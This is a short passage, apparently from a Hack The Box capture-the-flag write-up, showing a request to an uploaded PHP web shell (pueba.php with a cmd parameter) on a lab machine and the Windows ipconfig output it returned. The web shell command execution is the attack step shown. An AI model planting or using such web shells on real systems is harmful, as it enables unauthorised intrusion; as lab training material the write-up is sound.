 10.10.10.228/portal/uploads/pueba.php?cmd=ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::243
IPv6 Address. . . . . . . . . . . : dead:beef::1803:6b4b:40a6:c711
Temporary IPv6 Address. . . . . . : dead:beef::def:adc5:1693:94a3
Link-local IPv6 Address . . . . . : fe80::1803:6b4b:40a6:c711%14
IPv4 Address. . . . . . . . . . . : 10.10.10.228
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:72c3%14
10.10.10.2